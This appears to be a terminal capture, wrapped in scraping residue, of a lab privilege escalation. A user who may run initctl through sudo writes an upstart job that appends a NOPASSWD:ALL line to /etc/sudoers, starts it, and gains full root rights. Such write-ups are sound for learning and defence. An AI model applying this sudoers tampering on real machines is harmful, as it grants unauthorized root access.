 404 Not Found - Mozilla ...
katie@spectra:/etc/init
08:05 AM
katie@spectra:/etc/init
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~ ×
kali@kali: ~ ×
kali@kali: ~/tools/reverse-shells ×
katie@spectra:/etc/init ×
katie@spectra /etc/init $ nano test.conf
Error in /usr/local/etc/nanorc on line 260: Error expanding /usr/share/nano/*.nanorc: No such file or directory
katie@spectra /etc/init $ sudo -l
User katie may run the following commands on spectra:
    (ALL) SETENV: NOPASSWD: /sbin/initctl
katie@spectra /etc/init $ sudo /sbin/initctl start test
test start/running, process 4045
katie@spectra /etc/init $ cat test.conf
description "Test node.js server"
author      "katie"
start on filesystem or runlevel [2345]
stop on shutdown
script
    echo "katie  ALL=(ALL:ALL) NOPASSWD:ALL" >> /etc/sudoers
end script
pre-start script
    echo "[`date`] Node Test Starting" >> /var/log/nodetest.log
end script
pre-stop script
    rm /var/run/nodetest.pid
    echo "[`date`] Node Test Stopping" >> /var/log/nodetest.log
end script
katie@spectra /etc/init $ sudo -l
User katie may run the following commands on spectra:
    (ALL) SETENV: NOPASSWD: /sbin/initctl
    (ALL : ALL) NOPASSWD: ALL
katie@spectra /etc/init $ sudo
404 Not Found
nginx/1.17.4